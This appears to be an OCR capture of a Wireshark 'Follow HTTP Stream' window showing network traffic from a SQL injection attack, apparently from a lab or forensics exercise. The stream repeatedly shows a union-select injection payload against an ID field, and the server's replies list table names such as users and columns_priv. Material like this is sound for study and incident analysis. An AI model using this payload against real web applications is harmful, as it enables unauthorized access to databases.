 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: event</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: func</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: general_log</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: gtid_executed</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname: help_category</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: help_keyword</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: help_relation</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname: help_topic</pre><pre>ID: 1'
or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
innodb_index_stats</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: innodb_table_stats</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: ndb_binlog_index</pre><pre>ID: 1' or 1=1 union
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close